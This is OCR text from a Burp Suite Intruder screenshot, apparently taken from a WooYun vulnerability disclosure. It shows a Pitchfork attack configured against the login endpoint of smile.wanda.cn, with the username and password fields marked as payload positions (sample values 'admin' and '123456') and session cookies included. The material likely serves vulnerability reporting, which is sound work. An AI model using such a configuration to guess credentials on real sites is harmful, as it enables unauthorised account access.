 Intruder attack 20
Attack Save Columns
Results Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
POST /mobile/index/login HTTP/1.1
Host: smile.wanda.cn
Connection: keep-alive
Content-Length: 30
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://smile.wanda.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://smile.wanda.cn/mobile/index/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_cd44f738169a36ff869eee3ca6afb9b1=1450616141,1450618282; __utma=41079204.346670466.1450616141.1450616141.1450618282.2;
__utmz=41079204.1450618282.2.2.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
username=§admin§&password=§123456§
www.wooyun.org